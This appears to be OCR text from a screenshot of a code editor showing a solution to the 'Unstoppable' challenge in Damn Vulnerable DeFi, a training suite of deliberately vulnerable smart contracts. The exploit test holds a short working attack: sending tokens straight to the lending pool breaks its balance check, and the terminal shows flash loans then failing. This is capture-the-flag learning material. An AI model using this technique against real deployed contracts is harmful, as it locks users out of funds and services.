 File Edit Selection View Go Run Terminal Help
unstoppable.challenge.js - damn-vulnerable-defi [WSL: Ubuntu] - Visual Studio Code
EXPLORER
OPEN EDITORS
unstoppable.challeng... M
ReceiverUnstoppable.sol co...
UnstoppableLender.sol con...
DamnValuableToken.sol co...
DAMN-VULNERABLE-DEFI [WSL: UBU...
node_modules
test
backdoor
climber
compromised
free-rider
naive-receiver
puppet
puppet-v2
selfie
side-entrance
the-rewarder
truster
unstoppable
unstoppable.challen... M
.gitignore
CHANGELOG.md
cover.png
hardhat.config.js
LICENSE
package.json
README.md
1
unstoppable.challenge.js M
ReceiverUnstoppable.sol
UnstoppableLender.sol
DamnValuableToken.sol
test > unstoppable > JS unstoppable.challenge.js > describe('[Challenge] Unstoppable') callback > it('Exploit') callback > attackTokenContract
42 ).to.equal(INITIAL_ATTACKER_TOKEN_BALANCE);
43
44 // Show it's possible for someUser to take out a flash loan
45 const ReceiverContractFactory = await ethers.getContractFactory('ReceiverUnstoppable', someUser);
46 this.receiverContract = await ReceiverContractFactory.deploy(this.pool.address);
47 await this.receiverContract.executeFlashLoan(10);
48 });
49
Run | Debug | Show Log | Show in Test Explorer
50 it('Exploit', async function () {
51 /** CODE YOUR EXPLOIT HERE */
52 const attackTokenContract = this.token.connect(attacker);
53 await attackTokenContract.transfer(this.pool.address, INITIAL_ATTACKER_TOKEN_BALANCE);
54
55 });
56
57 after(async function () {
58 /** SUCCESS CONDITIONS */
59
60 // It is no longer possible to execute flash loans
61 await expect(
62 this.receiverContract.executeFlashLoan(10)
63 ).to.be.reverted;
64 });
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
zsh
[Challenge] Unstoppable
✓ Exploit
1 passing (1s)
Done in 2.54s.
damn-vulnerable-defi on HEAD (82b6049) [!] is v2.0.0 via v16.9.1 took 2s
➜
0 0 Auto Attach: With Flag
Ln 52, Col 38 Spaces: 4 UTF-8 LF {} JavaScript Prettier